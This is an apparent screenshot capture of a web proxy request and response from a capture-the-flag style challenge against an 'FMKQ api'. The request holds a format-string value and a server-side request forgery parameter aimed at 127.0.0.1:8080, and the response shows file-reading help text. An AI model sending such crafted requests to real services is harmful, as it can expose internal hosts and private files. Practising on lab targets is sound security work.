 Go
Cancel
<
>
Target: http://121.37.179.47:1101
?
Request
Raw
Params
Headers
Hex
GET /?begin=%s%&head=\&url=http://127.0.0.1:8080 HTTP/1.1
Host: 121.37.179.47:1101
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Sat, 07 Mar 2020 14:21:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 277
Connection: close
Content-Type: text/html; charset=UTF-8
Welcome to our FMKQ api, you could use the help
information below
To read file:
/read/file=example&vipcode=example
if you are not vip,let vipcode=0,and you can only read
/tmp/{file}
Other functions only for the vip!!!
%d